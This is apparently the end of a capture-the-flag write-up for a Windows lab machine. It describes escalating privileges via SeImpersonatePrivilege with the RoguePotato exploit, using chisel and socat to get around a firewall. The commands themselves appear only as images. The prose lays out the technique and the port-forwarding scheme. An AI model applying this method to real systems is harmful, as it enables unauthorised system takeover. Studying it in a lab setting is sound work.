
As we can see this user has privilege SeImpersonatePrivilege which can be used for privilege escalation using exploit from potato family or printer spoofer.

When we look at system info:
I strongly reccomend reading this article since it explains very well how the potatoes exploits works:
https://jlajara.gitlab.io/Potatoes_Windows_Privesc
According to previously pentioned article for that box we can use rogue potato exploit:

It didn’t work. This fail is probably caused by firewall.
I run winpeas to have better overview over this box. When we look at winpeas scan info:

In order to deal with that problem we’ll use chisel. When roguepotato connects to our attacker machine on port 135 we will connect back using socat to our local port which will be forwarded to port on the victim machine. I started chisel server, uploaded chisel onto victim machine and run command:


As we see now all trafic going to 127.0.0.1:9999 will be forwarded to 10.10.10.203:9999
Now we want to set up socat listener:

Now we can run rogue potato exploit.


I find this box very interesting and irritating. There is a script on the box that is bringing all domains to the default state probably every 5 minut. We have to fit in that window.
Anyway it was very good opportunity to learn something about CI/CD tools (how they works and how to exploit them).
It was also really good opportunity to perform rogue potato attack, and improve my understand how does exploits from potatos family works.


